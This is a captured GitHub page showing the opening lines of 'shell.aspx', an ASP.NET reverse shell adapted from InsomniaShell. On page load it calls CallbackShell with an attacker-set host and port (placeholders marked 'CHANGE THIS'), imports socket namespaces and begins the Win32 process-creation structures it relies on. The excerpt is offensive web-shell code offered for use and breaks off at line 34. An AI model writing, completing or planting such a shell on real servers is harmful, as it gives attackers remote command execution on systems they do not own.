 https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
borjmz / aspx-reverse-shell
Code Issues Pull requests Actions Projects Security Insights
Files
master
Go to file t
shell.aspx
aspx-reverse-shell / shell.aspx
borjmz Add files via upload
Code Blame 423 lines (353 loc) · 15.6 KB Code 55% faster with GitHub Copilot
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "127.0.0.1"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO
21 {
22 public int cb;
23 public String lpReserved;
24 public String lpDesktop;
25 public String lpTitle;
26 public uint dwX;
27 public uint dwY;
28 public uint dwXSize;
29 public uint dwYSize;
30 public uint dwXCountChars;
31 public uint dwYCountChars;
32 public uint dwFillAttribute;
33 public uint dwFlags;
34 public short wShowWindow;